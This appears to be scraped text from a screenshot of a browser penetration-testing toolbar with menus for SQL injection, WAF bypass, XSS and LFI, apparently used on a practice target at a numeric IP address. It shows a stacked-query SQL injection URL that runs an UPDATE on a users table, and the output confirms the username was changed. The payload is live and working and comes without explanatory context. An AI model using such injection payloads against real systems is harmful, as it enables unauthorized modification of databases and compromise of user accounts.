 61.188.177.183:8522/1.3/pdo.php?id=1 搜索 JS 1 W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://61.188.177.183:8522/1.3/pdo.php?id=1;%20UPDATE%20users%20SET%20username%20=%20'osmin'%20WHERE%20id%20=%201;%20-- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
username : osmin